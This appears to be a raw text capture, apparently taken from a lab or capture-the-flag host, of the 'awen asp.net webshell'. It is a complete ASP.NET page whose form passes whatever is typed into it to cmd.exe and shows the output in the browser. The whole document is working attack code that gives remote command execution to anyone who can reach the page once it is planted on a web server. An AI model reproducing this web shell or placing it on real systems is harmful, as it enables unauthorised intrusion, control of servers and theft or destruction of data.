 10.129.159.209/letmein/aspx_cmd.txt
<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import Namespace="System.IO"
%><script Language="c#" runat="server">void Page_Load(object sender, EventArgs e){}string ExcuteCmd(string arg){ProcessStartInfo
psi = new ProcessStartInfo();psi.FileName = "cmd.exe";psi.Arguments = "/c "+arg;psi.RedirectStandardOutput =
true;psi.UseShellExecute = false;Process p = Process.Start(psi);StreamReader stmrdr = p.StandardOutput;string s =
stmrdr.ReadToEnd();stmrdr.Close();return s;}void cmdExe_Click(object sender, System.EventArgs e){Response.Write("
<pre>");Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML><HEAD><title>awen
asp.net webshell</title></HEAD><body ><form id="cmd" method="post" runat="server"><asp:TextBox id="txtArg" style="Z-INDEX: 101;
LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox><asp:Button id="testing" style="Z-INDEX:
102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button><asp:Label
id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label></form></body>
</HTML><!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) --><!--    http://michaeldaw.org   04/2007
-->